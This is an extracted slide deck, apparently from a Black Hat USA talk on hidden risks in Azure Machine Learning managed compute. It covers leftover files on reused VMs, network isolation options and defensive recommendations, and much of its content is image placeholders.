- Expectation: File is removed (New job  $\rightarrow$  New VM)
- Observation: File exists (at times) (New job  $\rightarrow$  Old VM)











### Where do we go now?









### **Secure Azure Machine Learning** workspace resources using virtual networks (VNets)

Article • 04/04/2023 • 19 contributors

### In this article

Prerequisites

Example scenario

Public workspace and secured resources

Secure the workspace and associated resources

Show 8 more



### SOUICE: <u>MS DOCS</u> #BHUSA @BlackHatEvents







### Use Private Links, Bastion, Endpoints





# Network Isolation Options

**Networking Basics** Encryption Identity Review + create Tags **Network isolation** Choose the type of network isolation you need for your workspace, from not isolated at all to an entirely separate virtual network managed by Azure Machine Learning. Learn more about managed network isolation d  $\bigodot$ **Private with Internet Public Private with Approved** Outbound Outbound Workspace is accessed via public endpoint Workspace is accessed via private endpoint private endpoint Compute can access public resources Compute can access private Compute can access Outbound data movement is resources unrestricted Outbound data movement is unrestricted Learn more about public Learn more about private Learn more about data networks ď networks ď exfiltration protection c<sup>7</sup>









- Monitor Cloud environments for changes
- Setup logging using Cloud Native solutions
- Leverage frameworks (e.g., Azure Threat Research Matrix)
- 'Trust, but verify' (e.g., Integrity of Jupyter notebooks, scripts etc)
- Examine managed services to uncover silent threats
- Implement the principle of least privilege (e.g., use custom roles)







### MITRE [ATLAS](https://atlas.mitre.org/)™ Framework for MLaaS Environments

[Case Studies](https://atlas.mitre.org/studies/) of attacks on ML systems







ATLAS Case Studies

### **Compromised PyTorch Dependency** Chain 1 Incident

Incident Date: 25 December 2022 | Reporter: PyTorch Actor: Unknown | Target: PyTorch

# Microsoft Azure Service Disruption

Incident Date: 2020 Actor: Microsoft Al Red Team | Target: Internal Microsoft Azure Service

David Fiser (@anu4is)

Magno Oliveira (@magnologan)



### **ZERO DAY** INITIATIVE





Acknowledgements





### Combat silent threats by practicing Defense-in-Depth

Risk increases when features and bugs combine

Secret agents → Secret bugs → Increased attack surface

